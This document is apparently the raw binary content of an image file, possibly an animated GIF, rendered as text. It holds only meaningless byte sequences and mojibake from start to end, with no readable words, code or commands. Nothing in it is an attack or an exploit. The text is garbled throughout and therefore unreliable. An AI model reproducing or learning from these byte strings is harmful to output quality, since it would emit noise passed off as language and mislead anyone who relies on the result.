����� |~$$9�@��������H���tz4���V��$j���(�M��Td)wi�S�1�|�`&5������L�!�@]�҈%I�t�?0T�{�@,e��bzӖ�T`)ƹ�D:�Ed�4���I��9� &�	nֳ��â>���O
��4'�v�H���H�<5/�G�^��<�1���p��I�<�AA��} �t�<c0LpⳢ��J����f��EC#Y�v2t��shIO�Ro�t�.�Kc�PJ09"m�Ro��a���O}j�)Te��*� �@:R�v���iT�JV ^��A��Z�5S�yI���<�p�)ʓ5�3D��S@�����(U���lUKb׶�>u]m�='���J4���k��F]��$W���a��a����`]l�Y��"�>Y}$\W���?H�j�������kg�
�֖��]Khu�[�梮Ȯv���+�����`�+[�fOm���,��CD�����=��F��t�ǥ�}y�\�����p�Q�^S�qq��\�X�� �d�/��K��ZX�g��YA��Bp��;D� �����
JE1+��﮶�o/L������=��''���pY�b�6���5\cVhxj�y`���^D��$�i ��,Y�م�^�c$�W�M�1�|���\����Dl� �6�0(� 3@�(n��L�~N�̈6sx�f6{�I!�ԇ{̺A��2�s4]�~��)=�~�d4����-'���*g�:�B��f���Vm�C-�^S�ԧ6�������իS�dUSb<��Ў�����O�������y�a�b�L~�X��/�љ������M[ �������k����o��YcsNZ?���?��vǁ'H��~ /u��֮��'�o|g�����B��s�6�������~��
"N�S���9x!��g{�R��=@o���������#,�GH��i�����PǸ���}�\���4� n���>���$hw�G�7˝���O��p���� ��?�%0sb�u�ϝ� ��~��#�&��ś������<�=�(9d�ی��Untgw��_���	F(��o��g.y�G������z�&l�v��t,�`���^.$�E���à�|~��S��׷^�R�>�i��ET���'`��]1�!���}��O?�{�����͎��_���:��/~�W��������@PHWAoF �$���$@·p�VxXx�7~��|��|�'}�W�zÕ�U�z�G�*�V��	ߦ�,� �ׂ�(�~�o����X�Xw:8}ӗE�6e�r(� !��dX�h~|� /�~CP��z9����X7fX�x,�$oi�tn�Հc�NhviǄ^�tr�~�&s�ׅ��<}sx�x�a�wwc}��bi  �e�^����%!_��W�=H�?��v�����W�{S@��vaz�Y�EN��G���V�����IG���>�tX����胳({˅8&�F���X;Q\��ḟ�������x��X���>Q���d��g΢�dP>���8���w��x�H�2�͘�Y��8sKVg��_��>P�xxȈ�u��8��~��5���٧dj��^@��8�X�	$�H��=Ȍ��y�	�T�q���ŕ��~'�3p��(@7P`7���x�먑������ؓ9��#�r"��mȒi��hmH�YL)��Ȏ:�;�
<��Ќ!���������mp�,��0��{@� ��R��X��h�4)
Ũ���Fגj(�{��ȏ0wU)"8���=�w��py�VI�>Ƀ�v�x�RDɏP8�d��� -�k{�j�C~-f�w}ז�i�;��Y}�i�5��ZSN�,�,�dY �I���	 ��b�1
�.>6g����d����	�]Ș��>���?���ِD	�c�)��ٍ���.��ч'�.�VX��h�y�nَ�	�ym�Ije� ��]ɏ0���ٍI`�����	�2�n��y$�ԉ�rY�ɟ�wO[P\8b�Bܦ�I�*�A��mP�ڠ!��������q������ɡ�~'�8#�taUXp-��:�O�/�A��	�@�e��V�����*�U١��hCX�&�j'
 )��{	�N:��i\n7apet3�<j�b�c�����i�m� �	�|�)�D���@�nC�1Fu~
���J����	�g�oz�-J������[_�ya�����	j��r(��
������S���bn���=j�������@i�6�����JbN�y�u�F�`j���S�sɬE*�� �ʨ�:��:�ƹOjB�.ݦ����ٓ���[8�Κd�����)��j�U��?��Ʌ����ʓ�ʯ��7(s�� �������V�����Ŧ�(}��,K�Z�k�2w����y����&�E�u�"���j���/+�5�㚝�z��T��� �����f�J���l	�E;�.K��z�X�۴0	K؍�X>�(�g��`Z��g}c{�z��0˴	9��_�Y�*�B+�>(�{��I;�~�|k���G��{�fG�m@	�����\�w���+�J�����ʁ��zX��������+�]���g��{����>Zgs��j���{����9�a�H��k��ǷT)�J[�5���7�k�īW��������I�����{��돔H����$ٽ��k�$�;k
�[�W4�ꋶ܋�֛������͚O�K���V��V{�K�l�Vּ�[��پ����Ā���y�8cjt����f��˿0��������[�^k�"l�hkcL��Ⱥ�w*��;�H�Ĝۿ�	�,�B�����'��ğ�gxd0�"K��`��?\
6��Q���X�[NX��<�zp�n�K����x,�˛�g|Ù��b˽�ʼ�u9C�yË�/���2��d<�}��R�$��q��>l��5hi����Ƞʠ��VŦ���I��VȐ��ا���ژJ{�D�*�ȘÂ�O��ʆ��l��v�ȡ�r'��˺�̼�˾��o�� Xv�|�L�dV��|��W�@I{.��(���A��y�Ύ��5�͇�ʺy���<��;�����<�a즠܍�sY�|�̎l��%T�����tP�����-V]���j�3vϠh���»��T�ż�:�W|ʮ<σ,N�������\m̶0�k̔`�ۈ���Ҹ����1-�0IΈ�|�rҜ�Ԝ����ĸ��.����2��Y3�Z\w�`�����K,�+-��ׇ՚\�G��]�5�ms:��zD��L��z��
�r=��k�U^m��n�e���;��n-n��Վ�\�l��F�q�I��ɑu��li%����������<�Vؿ�oo�L��Y���|ܺ���l��km�Y�ͤ��&�����V7ɰG���ŝڒ������i��x?��M��c� �ݽ��,lz�ݷ�0���4M�����ܞ��8r���}�^��M�3�������۪��틛�����]��wd�	n�yU���k�M���b� .,$�	���(�������y�!N�C�o��'~��x(`^���"�`�-���F~����W^.N���@��C�&���]՗��M��P>�T6�n�V�����;M(O��o��5~�c��-=�[�^>��1^$��0�Rb�͏���2x�y��^�� ��p��u�D�>�.h~牮�m�檃[��|�� ����\��0����3���5쌥]�X}�-������s�>��>��֦�먎0Q��N�rn���W��K�-;�n����.��߶{�Ю�؋и�퍴狾�_��
���Ӿ��@�2J�~����r�����A��Dm-ž;���������K&��⾲�[	� �n��	����������� _� !� � ,  	 � �  � 	q����� d�C7E��-RܸJ�Ǐ'�IrdI�a����%����M�7��j�b�.�F:�gь3*]�p�'�RHa�I�X�j}�U%W
/�v��sꦲu��ԤHѠD��:��]�P�"�* �ٽ]�
,Ε�r�N:k�1��jm;٨�����l8�Ԫt	�,zkPő3N��rk�.��L��޿1�����H؍y����#Ջ�`t-���D2�m��m��Q�.�u�X̼���O��k�灓�I�����Y��{����1~?y�͡'�s=����ץE}��}��$����_q
�z5ap�
�!_��]�"�Q�7�/�8~j���1��U�E']�"���qgI��(��.E#D��E:V��e+2��\B��|�1)�\5%fnQ���p�Y ���5ՖJ�c�'F�Yy��駘�Ӎk:�ގp�	�2��F�uQ�e�Xi�����Z J {�:**����`nt���&�)X�z�'M��E��ڙ�:�6)���J�~jNY��n"�^D��Z�/�6+-����뮭f˔f��w��*Z�@�҉�碫n����PX��b�#���J���{���QC\J/u��+sTd�0:�o��:�u�
<0���.O9�I��$��D (3Q�� P D0W,�̦bks�/��l)uy%�T�,��D��EK/���3��q��,��Y>5��Vt�\}� 1c�	�M�}q�7�3c�!��T��t
Y#�w߭��y���7-�=�ك;��������p��&�\�o�+�lt��؛�Mx����ֶ�8�fM�\׬#�9�sL ��c�^1�	u�
�MVv�3�z��w�z� Ԯ��M#o�ٹ뾻��o��	E��C��'������<�������������^;l��B�:�����K_)j�%ĕ�}����S<�������$H� ��P�X��@��Dh`�����A��(���,x��0���e旑�l{���WB��/�b��u;���H���E��ذ��ۡ�<�K�X� 8��p�1�LOE�=@�����4#&1Jl���.�<1�cN��C+2�l�1��8�Q ծd:X�Q���ޢxFAZR�fs���EĽ�u���RJQ�����xI.j�F�4�Cy�]N�H8�K�e��1�kl%&�� Wvr����%������%{̣kt�?���L��(��cz�
�ŕR�Ҕ�Deq�v�q�=x^1�Mp��g����2t���!���Y��'̦%�@Ćڡ��|�7g�8g��ji	.�юzԣ��CBݩPa��M�J#
�|f	x��hT������&6gő�Ԡ�*J�JT�ְ���]#eJȖ�/��%A�xН�t�Bu�V��ծ����{�R�"�4 Pg�"i���U�?pN��S�^U�Yͫ^�JL��u�~]�gTPXm��V (\�*׺���@�d'�
��l�=�X�9.� �����,,֭} ؤ�Z�V����,��I[m�V���}T����h�i��g`C]�aV\pܶBfs��kc�X���B�ts��0BfM��pq[\u.��elH[+]Vw�׭-nM3�}72���xC6C �
��(j�ZZ$0w��x-u��^÷�^�M'L�5k�k��+�F��B� h�������aH�H�`����1w%�I����f �ր~�"6q�Q]���2v��+��	S־k�e�b�rI�/=�A��K!� D邊W�d%�9�M�n]�`
���]mj�L*/�"��r	�e�d��ό�4���-��	�����YP�����s���t�ы.���J�R+:юF��M�f�A�����qZiL�9�d �|�k"�z�f6��K�P���nFv��*CgBĶ�^q�*/���_���M�_�Ԃ�v��0nإ�3��M�Zi�f�َ ��Lol� 6=`Ķ�=ka�۽8]񾕍�E���>��-lk=��b[��%�m��Z�_�v�[ o\CN��9���mr�\��O��M��f�I)x:p��\#��a�����;'@�w��\���k�8��P�f��X�lO�:.�V{{��(P��ad�'}�LO��]r��x���}A���=�y޿���e=�6;�Y���?]�*/z}w�a�ƐY�Ut4��$�(�������=�G9��y��{߇Wv}�Թq�<��:̀�׾׻����rϷ}̤���^����O<�W�z�cxWu�\K�=����^�  l�{�?��~��G�}���Z�
2mՊ�^q�`?�FQ�V����P%����m��]�kG~�tķo�E*�FDµR�׀W ��0qA ��p�g�W~&�rY��v�yhslw�q�>[q1�?�s�Ղ-�Q.���q�'Yffz�'#��'�=8rM�|{EY��u?� �v f}��)@s{PT(c��v=(�>��A��w0��u��qMxm��a�(�{i��DD�c��}�gx[ȅ<؅�gzfV�raC�{h(���'�����LR�%�H�h�w(����y8�-m˓cX�������(���b�Gx��v��|�������>�fL�U��<j�s���k苡��5:��	�_{ȅ�� ���k���X��h�~��ҧs���狹�����s�ZA
�q�;!X�]�X�����8|�8kԨ��ax�(�� ����`��ؒH�Q 8Ǝ���ؐ�m����}�(���y�x�i��I� ���'yM1
�%�[��%k�Pж�̨�	�㗌���$y��x��5���@��בI�}f5���s2l�-�de�F�������مZ�j�xn��Fxe��@ǆDiyN`�C�`�`��%u\	�fW�1����9[�� !)h��U��؋ڨ{m���HEe��1ez�
�x_8�Ti�X��Ҙ[U������e����(���x��ej�PA"<�ђ!h���tY(����qٙ���1&����A�{����)vSu�'"B5��T��Y��I���hcXv}����ũ����7�S��W�w��#��W��gg ���Y��i�i
?�Kds��a�1^���/�����	l�7k������A���I]o�)��_��pUy�i�:��� �I�i	���hB�_�)�J�e ��8�6�}g��C�����	�<���8��2Z�4j�<��fh"�;Z��9�>��@
�1��j��ɡ���X���!ڤ6�Qz�N`��p�U�^YZ���������aʃ5� ȤF�"��꣦@��	:���"�j�X��h�IJ�y���꧂��S%� ��m��c�rʛgW|�:�����ʧ�妩Hj� �D�5,�9�*[
� 
�5ʪ�ڪ�j�����m@S��.Z:\�:�8��J��������*xM���������Ц���s��Z��J��ʧç�^�{�Zj
��������s1E��4��:��Z��Xl��t�Jr� ���>�∮sj��'�۪�:�%wP
{|s���s�z�Ip��4�����mu���|:�5 ����k,��hH�*�Vo�Z�,�K�b��z�X�4�5+�{�B�� �	���Y�����먮9�K۪�P�N�������Jױ��[G�CK��0�D)s����J�{��j�2��Ukn9�;+6Ca��ڸ��u��`ɷ*�c��e��K��w��J��t�����+�ۇ�ej�;�y��
F�\���<&�>{�⺻�2�J�I��ڮ��ヮ���ʋ�s[��K	]���+��ֺ���7�`�[�l��żw���+����B�~���8��[a/cL�e.�뽵
��n"�-;�:8�$н跽(��
�;��;���������ˁh���Q�K����I����@�~�[�}k��;��K���F�q�{|���˻A༢��8j��k��V[L��'�-|�-1��۸9�)	L	���7,�;��\Ic=��_ħ��x�4�ķz�`+�$\�Q,��),7������j�W;��j�L��a۽�٧�{�h<�뗮,zW{�0����劲�үR����k�%,u���7S��۶,��C��Cۻ��Ȏܐ^�+%�#�~,�=[����Z������[�]z�Ǧ|�`Y�k�Apĉ\�:b���^����,�x�����GD#���A��RA���l��)ő,��}�ǥv��OQ�N|�\˶���ˑ����y����������D
�j�ϒ����������ϓ�n�<��LP8���\ʯW��'�b�����M�O��������Y���+<�.]��p���!'6=',-�hL��lv�7���2w�Y7-���Ӕ��<�ӟ�KA�~�C�5kG}�=���ͺ�ԛ��7*TSM�W]ִ��Z�;���^���b=�dm�Um�h=/�\w�&�m��ۖ~�um�1u�|Aʓl����}�v�rr�"&aԃM�w�����o�՜]�$��d��m�6]�a A��~��V,�eْ-أMڥmاMy�Ȏ��`=�,زܔ]�]ئ�ٹݕknL
��z��=�B�Žǲ;6��q�Y���=���m��e��m1�ڬ�|��=�M��<!�<ɽ�������6'���M��m������]xV����I=:��N��]�W=�u�����	������]Kn�����?��O,"��#^�>���6~���^��uH�"~@ .�3>��1�ݍF��'�S�"0>�PN�B^���.�G���"�	�O�RN�&N��A�]��G�X� !� � ,    � �  � �H(
A�"P��Ê���J��bE�/fܰ��ǎ ?����'#�̰�e��c�Q��'@.��z��HKDLH�D��̓ej\�4$ɧP#!�*��Ւ>{fu��@�'��U��D�n�i4�۶8E*�ش�ӻT���
 �߮?ي�ԧ�a���\���H	<4y�nD���j��9��s,�+M�%~�];�Z�Ca�(4�6�ʓ3o޽��ϪY�&��0���sC^�41���{K���p䣉?���xY���w��$����G_O��^���?�={x�_�?E۳��}��th_`����D�='^r!�_yn�癃0X�{VG~
��A��F��-�`k�I8!5t���m�%8�v<��`M�($�"���WѸ���XO@؏p(ڐ��Ñ�'# �)������PFy�u�Pw.ƹ��sr�K�ycx%R��i&�W:	'r֩���%��eFڤKR��M3���}��I���*�0�W����*�[�y��M���Y2�㨸2:#����k[Cd�꫰�����j�M�b���ꚞiy�
W�
5�i���h���Ÿ��nc8=�n��a�����x��ii���� (\<��/�0�l. 
5���������k��T��j%��w���G����k��ҫ����-���
��4�l.���s��"Y��K��r`�1Y�R�b57��������D��84�]� h�`+mtM2������l�0��U�ٵ�1���a�]��T���w����߫��E�#޳��F�P�v��x�z�;��6#,�����o���K	In��c����`����޹잃�����a����X����惁�k����6��7Ｈ��wa��P�u;��dY�z�h����� �ϧ:㐣����Z��U�ź�4�_�������U���?e��d�3ۃ����9P`��_&��? �]��^��JDٙ�������x(T�-�	V��� ;���f<9� H��䉏| 8��'�B���`�����|	*1(r%p��",���q�E���Gƒɐ��I���A+�p��#���9���c,��v4���kQb���x9��ч_�#y�F�1�K��$#�#A�h��&7�B����c��H��я�L%媷F�]0X���:D`��%)Gك]���,�*3VI�44;��\�2��l�(}i�`󚔬���ȓez��t&/�I�r�O0����]Әo�"�6�I�r5��9{9��D�����YJ�nMR��|�h.e�G��'?'р�A��3h;�e?n�&��2-� ��3�ED�JQ�����(�5z��jaE�	HE:Ҟ�Ԥ+��D��N��4��� YG �ԧ<=dI�pR�U��h)P�����`M�\iS�G,K}e>��϶^�s��\��ү��a�XYq��ݽ򡌨�U�:άzծ�%VM�j̾VƝ��+�`�g�����lJ�:W��5��5ho��iQឫ��
� + �_��,[5�֢�����=�n?Z ��>1)-�6���������\�ҙ�%gt�JQ�Z׳��v��[KҰ;�z�q�(��.��̅��K�麷�C��|��[�~6�:�.xiO�R�� ��r����4 ���e����W�M}��W≕O���@�/���2^f�^�x�h����`����/�����d�V��T�@�KG�2 hnI������n�?c�d&��`1 �3��hu5H �J� !��ą�,��|U'C��O��^�����9L�*��������p��k��9�dv���L�'���~ʱ�`�<��w�ܳ���g���+�3+��M�����p��9���� � ��L��?���1�iN�ڟ����\5��Hâ6E��Uky5��sO���f��ٺ��`���j�^V#n�=EM��$��)�/c�Y�>�A�MB�����v��-�\�����6��M���&bb4�e+. ���V�����u����"�'No�[[��6�>�-a��·B��� s\�%�V�rK�������8�gNs�[vח�đ���n��R�it�)[�=Gv�Mz��p43暮��5��W}�f���g<�_��
�u�O���,0n�׮r�{��5�z������T�z�;-WR��Dh���O�e-���O����O=�u�<��~u����0�2c*r�g\�0ɝ�nr+0=�G�E��v���񰟼�c>���砿�-��
�Jd,�4嫰^� ����Kʂ�� %M:��>������<�q�}���Û!��sv���=�R�����p4���u��I���Z?�گ}�ѿ��?� � S�X �hfK��y ���Gz��v�p��z�w}��Ȁ��؁�'X�AVH8��$Ђ@gGx�W� �woH{X|�ǁ؂����U��XMr�ׁ�2��'�Z��/�g�-(s9����� �z��}��q�"LGqj�e(P���z'цO�^�'���� ȅ� �]؃��u"��TW�l�$pB�}�v��E�kW�G`R����|�~H�����8���G�F�b�v��e>*ЈM7���kJp�a���(�����`H��聼�s0fe�5sv����phg����иx�؇�V�B������ȉ[؁���҆yF�]'c{�M�E�3��������ۘ�ޘ���x��3嘏�SD;�Z�wS�R�(��a0{�W�������؅.ؐ��w�hf�Vlo�prX�}A�V�>���P��َ�Ȑ����)���{���')D�rt��i��|t�I�#�6W�Eh���*ɒJ�	����؉R9h5	j 0.�?ɓ�(�K���{���x�֍ߘ�K��J��2�o�+鋚�]	�K�� �to� ���T�HWE9p�ǔl�����r	�K���O�Vg8� �	8��AIU�����kh�����)�xx��g�yH\𗓸��y���������c�wq����I�jٖ0�?��{��V�w�[�����~I��#g5��2("Wf��ؒ,�(
�I��9��8�F��iq7Y�)��Z	�)�m ��{��q�56�)c�Y��Y穘�X]��^�շC;I��!���'�ԙ`�1�;TY��R�	�":�MY�����gUq�_�;�i�
�1
��Q�Z�ڙ���.2��.C�i���%�l)� �>�GUyKY ���y�ig�N���D!�TE�
�&
cp�7��I��i�Qى�.Z�K���R�:y���������(�^#`gBC��:������M��Y�v��نZ���)�N�I����"�Bd���F��l@��H�QJ�y��I��Z�A`�}�	R*�9�%8s*�o����������z<7�Xx�_��i��*^Z��7�\�u��2�:���Z��*����n����6ڈ�j��) B!��m���c���ꔪ	�Gi��	y�ʪ���Z�|��v��H�'���������_H��Imǚ�[
6
��
�����UZu���
+�p��S���gs�:y{�|ʯ�J��z��z���W�����nI��ثt��z�u��� �z�G�؟rF�/j�!{���5p��շ�C�	E���� k��F��)�����Y�%K� �m��ڵ9��G�����`�4%�)�\{�m[�U۳V�sy�u{�x����A	T��Qڎ������o��IJ�)����`�믦�}۷zk
�[T`���H��˹����ȃ
���9�,[��z;�z�|�@
7�gJ�H���K�XK��۸�Kp�:��;�a��q�-ʠD�������;�oۀ����Q�:�#�����^���p!$�������K�q鹶ؚTɸ�7r;��J�Rg#�9��qڭR)�:ۿW��pI�K���������#�i�+���|�p+�Ȳx ̭^�J|��h��z�J����-����������"L�{�L�Ī�Ez�(�>��AL�{��\��[����N�a��'�Sl��Y�?�X�����h�F��bl�ul
m�9e�Ã;�),�CX��u7[�阞���w���A��L���+a�f�����Z�B,�y�B�܏Z �x�����ʩ��s~�ɹ[�&�*�.K���\r
L����{�������g|���G�}�8�ص�,�|�wLƚ��{ȁ|��c�,�p���|Ρ��v��u���l�]k�ll��;�ۅ@В��<�Ff��� �Ц�����\�G���ب��oƈ��l�z̒�Ȑ�9�����;�̬����l�]�����g�ګά�Md��Ȍ������l�Gz�7g�	�]\�qϬ������F��
�@-�Tl�U�&9�
:�ǫ��{}Q�G��\����Դ��^����QHա�Lʒ7�b����n�I�����L�>��T�ש�W�����\�L���xӦ�K=}ҧ��6Σ<�`��pז�����5�̸[���u��[��|=��Ԅ쑧\٬����Z׼����(M�TŨMw����ڕ]G`��jY<mۣ]ڸ��~]�:�2��,@nM	4��	���&շ}�����������q��&�Л=�!z���˽�N��i{_���Z���}�.���}�h)A��ע����؈\�%g̮,�Y�۫|��)��]�u��h֞���mߕ@ѫV�WBٮ���Q�*���cq*'��^�=gH�j����M����� ������v�ԩK��5�ۃ0�^�x��=����,�����(�2 �m�{.�S��*.���Y���M|�N �'`~��I������<+|1�l�x�Mu�8_t�~�d�š�C3Ͱ'����L��)�`��Hc���mx��{��;�C|8a �C��E���c��;�ê��qn�g���c�.�Nex�<3��~�}�2�*��~糎�7~߻]�M���������:�,���NϜ���~N������b���ԠK�w�Ƈ�A�^���!���4���΍.�~�}���틾�4�����O�"�A3j��
�n �5����.���q��c�����y�ᰫ�!����R���랎�$��&�ٺ�:;�jz�Mr�)���0P����'�"�`��n�8��
)������b=�N���R��~��G����e���Y��L�U���n�i�m���p��cY-b����~�yO
�[�}��l��uC��1��_�w�k���i !� � ,    � �  � ���Dp��Q*� `E����A�"ŋ3.��qcG� ?�Tȁȃ'#�̰�e��c`�$!�7=Р`2�K%��(X��уg��ȴ�SOGF
95aիX�^m�gϠ`a*ۧ�'�[���2�Q; �Z�!�R���w�U���+v�Ҳh����u�O�p#ϝ���åI����oV���>nK��	d+f(x0�S/(K�K��Ӹ;�����K��t]ڰ]4f�F
�ڴ���s"ō���޾�W%=�4�܈�w�o�:����^_�]��������x��#:o^���P�{�ځD!}"�}��܂�	�_���azwYg`���X|>�� x���Z|,�ԅf��E�yH��؍w܎<҄ŏ�5a~�� c���V��86�P�����=ַ	�r5���!������`����`�Ub)��Z��_��^�8&���XGx?:�����WFr!tY��av��{�E�r� 6Ѧ~�����(���(���j�>��\�����h���g�n0jꮰ}9є�:#�F	7���kM�R�֧�R�!�V��N��&��˫�.i��ea��<�ە��ۊ
�B(oQ�̻�O&,���� �
�Pu�C'�p 3�+�. SQk���f����-�I��Ҳ�|�W����,;Lq��{��Hf�Q��쯷��\W--t�D6s�4s��T:���.���&�t~Bg�2�+���I_�MKR��A*.bo�ۚ��͇���u�i�#�/�{��z+����K��#�2�'�\�ta��x�]�ͧ�]j��^꦳[�u��"yݔw]y|��(�7:���r7�� d�C'����絛���%U(�o{���6�)�q��ԫ\:��g���,���:�g���� cϣ����ư~�ď=�h�=�7d�j�Zj�ިI��nǲ��/ �K`���=p��S:
� 0b4�ي�#����0"���S����;�C�od���%���հA�y8��G�=R5�g�C!D�L3��h����VC�E��1�!C�����?�rDf�� .�p44Z�׸2��M���8?6Vъ$\��Lx%�Q�D^��ǘ5(�Q�n����RmxZlS��H�=J�~���(�A�s�#��<;�Y����0�E�`Pd+�FK�L��b,gIKM�/��͘�T �x&�9b�t���X�f�r��ݖ���HV��� 2�GIV
�n�<3�INY"Gǩ�� k���6�I�n����8������gp3�)}i!a�����>�y�M�.���#A�w��� ��̨F1�O�y4x�ah9�!u�)N\r ��Ζ^���6ZL�R���D�B�)��]��b�$K]�ҢV3�p N��ԝ����2TD��R�ըH�)M�*9����N}�*T�O�2Z0�Wo�Ʀ�U1�l(IMJ�<�
,g}\��֌�s����JA���uK�8*���5"��
wV?������_5�O�as��aK��RK� }�J��JV�������.�X��t��R9���:ස5�p���d����I�� ��v�V��t�k�/L�|�+o��Yn
��%.x�[Z�Q�<�Y���jv�
�5�j���斻��.`#���ֿ�E�j��X�mj1�(f�`�R����S .���b����l7`���#�Ra�KC;�S$0X��m��;�cX�ͱ�u�cs�!>���u����0]q�O,Sa���6ΰ�w��)[yʡ��o�E�V�T��,��^?��qx�^������W�1+�<g��˝J�z��Hֵԭf�m�&[��oN�w�|�9;�Ѡ`䖳x�.#:ƄZڋ�/zР�A�	�d(׸�nVt�mjV�"�(�r#bY�=��  ��ۂP�Z� 5�[�hT�:�wx4aa�\���+7O]S�E���Z��n����&�����d��ܡ�5T�lv�,]�$�k��Y���t/�a��� 8�qn�S���N�ڜ]�<��Ǘ�l�m�1���Gз�U?o����6�np����9�p�~EV#ND19F��� K�!Lθ�c*lr\�?��ɇ�]�;��{�����j�{�:��d�Nu�o<������W�s��w��n瀖��{>1�k;��p�n�ORߑ�]�O����u��y��m��ۻ�u'I�;`s�;�g0����w��������ߴ�R��7����r��׸d�sZ$��t�<�KN��Ϟ����Q�f)T!�u�^Rt�Ǐ��ǽL���k\�;gl���������G���'��Ͻ���m	d?�[�;47G�_��_~������|瓽��k�{����|��{��~�d��uy`~Ȁ7�|r}q7�χ}��}�W_���Ё(��G��/W�Z`4i��iH,؂4 ���v8w8y X~؂�Wp�u�y)Dd�t
� L��
� �Ǆ�v�1[�0�ǂD�7��!<�����$��_G�,mY$6�Wn�aqW�|>S �' U�[whY��]؀"�b�s��V|h\�#q�w8�^`u��&=���~:�����'~�'
I��[�"<%Z��]&�o�z��������ZX�����(��8l6-����b� 4sOhD��X��yM�	���� 8���8�`X�����h]�;qT���h�Vy�C`Y�Hz����� l���H��8�^،��c�3��f.T}�(%�Տ���긅|X���z��x�؇nFe��j�V�r���.�ֈ>��9�7m��{��Y��؀)�ֈptfS`�Q��e��I��"u�t�x{�0�&�k �-��|x�ǆC%1��4)����8�TI��U��jG�\)���(9�20�镙H{-)nևnh�V�R�9I{0^q6ta�z��C�bI��=9n~�s�H q)�`��9�uI^�e�H�{��F9~��oFnj� R	�O���7����0��e�q�w�]ٗ�I��8x،ۘ���|N��9I�r	�������w`g�~BZ�dng	����Y��	��G���/	���V �����^�M�G�t��38�t̸��9�z���x��x���P����,�����x��1�v��MQ�t�p���j�y��)��y��h��E�'��a|ڧ��i����Y�J����	
N�1Ai����ɕe9��(?	�;���֙Н ��)�������<;����1Wr2z�ڎ9�6�p�a�YInAѝ'Q�Qi�Ej���e��-�6��)�_9�Y�fY��������xrX��i�{j�c�i5o��r_5���i�;�(������I�%���)��XgV�Q��d_8�~�S
|Xi�6X�B���ɧ��|�ʧ��	Et����ʨF٫󈪮����9و����	�N`�Pc*ġh��R�{pڨ]���*����
 ݙ�,��z������'V� �暐�4Z������w���ՌĚ��)��)Y�J��?����{5��j��J��ʉ�J��z��gx���*��Z�ʬ�X�ʣ!X����5�&{�&{�H��W�W{�F��N��Z����7^���"����%���-;�����y�&�K������<k�UZ�?K�Đ�Z+:�˭����*�2K�����S)3ړ�8�p˰(�[��?'�J{��Z��@��0a���R��{�W˰u�+[����~{���G ��A9˓�k����c9�t��+i����FkY�K���2+�кGʣ�燜۰��B;��ʲ�t�K������j
 �T���rۼλ�jE��j��x� '���jC����O�*��7���ϋ����8��~͉��ۻ�U���E�}2Xw9��{�S{�B���[�E���+��@��"����[�����[+�&Ǎ�ٿl{zQ���ԡ��������`�m:p�H�>Y����k��K�6l
̪�ܾ$�ܼ�;�S�aNj� h�#h3|�5|�9��;l����&�����J��ujٸ2��`��g�I�B��
�3:�)K�,g�r�G�����0pǗx�z3�=Lǥ��X�W)�n���H�ܸ�Q�8�� ��
 �|���hȦK��[�sL� ��g�8��^[m KI�� �ȗ���x��Q,������ɦǈlZ�l��<���b\�c����ɹl�ښ���ș��̾�A��l���O�,Ȕɵ+9�N՚n��|W͖�����ΦP��B���<�W��,^��������l����=!��� �v���;���V�L���{�3��<ɟbƲL��\�+,�D	����;��Gh��]��7����/�߻���\�!�φH��\��Vȧ��0�.=�/mƁ۶5]�|��-���<G�����æAM�X��3��I��ai�8�˾�J<��T�}������>����셋ѺX��� 9 �Y=�z�ж�SˉaM�c-ʅ�=]������2}]��j̳��ņ�؈���2�x�m �}�J�������:�ٚ��R=�ݪ��ʍ1�뒦}ڋ�C��ڭ�Y
Ű����C���]:��6�ԭ��O-���ټ�qz���z������,}țu}~����=�ԝ�8���˕�Ѡ�x\1���Q:�9\������X�ޑ��]��Y���t�]�`ݲ��#kq��=/�9��z��|�ݢ��|��=ޚ�٢ax����:�}�(5�Y����X��vT�-�d3'��;>>u�+w]j����.}y��2�׽���9<>��5?�������k��=G�(�}�5|�T��fz�:��$bQ�}[��"���tLLd�9�i>%'.�"X��ua@7�-9���	~瘖~f��&��~��Q�A������ME�Y)"!�V2�1QA�����°]�'�������ҋ�.�~�J�ŨN�y鲲�R������r��≯�,��Ꞟ|��.��>ٵn��^�~�����v<E�S�^�֞�`��y��p�~������<�o)^�\]��	�2�?���ܮg����9���m�l��7�^m'����.�B�W!�f��N@~�������>AO��M���K}�]������N���,O�_}�JP��%��:��5/���|���|邔.��N�#o��I�P=-�T���hn��+��m�Oo�=���RO�bo�G?�V����m]��>[�� Q��p��O�ȓ�ڙ�] !� � ,    � �  � ���Dp��Q&��P���)J�(��ŋ3*Ը�#Ǐ�<Ad�'9�T�����"J�7.��I�D�B?��H�(ţHAz���)ӅP��Z��ɕX�y�u+��6k�)��UUO
uq��T�[Ɲ���ӻx�R�y�lZ�.7}K��ZG�]��Z@
'�l�2��1[�Ҭ���r=�0���9��1cȰc�>xHLʖsG��T��УI�	�7ڪ-#�~ͼ�����{wf��A��\��H[���u�r�y��%��M]ou�ƁwN<m��ɯ>�=-�o�f[{�x�cO��o�w�iY-� `�4ǟ6�{(� ��#j��e�W|Vh�o%(W�ָV
��w0��Q��"m���.� c[>'`i46	⇜e��'�`(�dߊ,"��d�5�{h�HefZa��%r�b|��9�J�9�lqF��S�d�P��%�a�y�y�)�jiA
�t�w�j��m^�s��zazq �{J��ĵJ蕈����C�����ꆮN��i��*ih�+�g���┤
x��D��浀���o��]��˃��u��n1�sCj�����.�v�-�o����/��� 4���&�n���
�7�*�$�nY�����w�o�� ,����+XI=���nIL��0�ȩ�4�<n$
��s�K�ȠM(t��4�M�֬4�7w҅θ�l�W�l����3�����x�"�<u�;/\�\W���ַ��, T�m���q�������i���� -��C�9�������K+m�
~���ف(��*~�Ԡ����)En3 �d�C �n9��j>q�rR���-�e��[�w����䮿n<�O���_b���Ѷ�"���;I`���ĳ޺��_~|��;���݇R�9�צo/���c����#_����L���s�����k��I���u�~P��̷���.��{�6��04/�f�]�F���O�b@���.�9�v꓏�s����X���:�P�@d!���B�P'3ԏ�����'yۛ�`����{ �!���ځ�:�a��%��qO\	����Їs���8G9z��:�vG�8%�[8\ ��BO�pL����0�myn�#p��j`�܈�:z򓠴c�HDO�N�Ś�Q�%R�/Q���8i�PZN��$�yJT�җ[�O�^y Kv��mD�LGD�2��$�#S�G�k�iD`2��Mn��΄���)�=���cD 1?�Lfҍ� �x�Dv���c)yy��T�3n�\��I.o�M��|f83W
